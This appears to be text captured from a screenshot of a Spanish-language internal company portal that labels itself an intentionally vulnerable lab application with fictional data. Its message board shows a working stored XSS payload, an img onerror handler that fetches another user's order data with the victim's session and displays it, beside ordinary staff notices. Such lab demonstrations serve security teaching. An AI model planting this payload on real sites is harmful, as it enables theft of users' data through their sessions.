 Stark Manufactura · Portal interno
Inicio Catálogo Avisos Mi perfil Salir (sofia.consulta)
Aplicación de laboratorio intencionalmente vulnerable. Datos ficticios. Uso académico.
Tablero de avisos
<img src=x
onerror="fetch('/api/ordenes/2').then(r=>r.text()).then(t=>this.insertAdjacentHTML('afterend','<div
style=background:#dc2626;color:#fff;padding:10px;border-radius:6px;font-weight:bold>XSS almacenado ejecutado
en el navegador de la v\u00edctima. Datos le\u00eddos con SU sesi\u00f3n: '+t+'</div>'))">
Publicar
sofia.consulta · 2026-11-24 11:27:41
ana.ti · 2026-11-24 11:27:40
Mañana hay mantenimiento de SRV-STARK-01 a las 8 pm.
mgarza.rh · 2026-11-24 11:27:40
Recuerden entregar sus incidencias de nómina antes del día 25.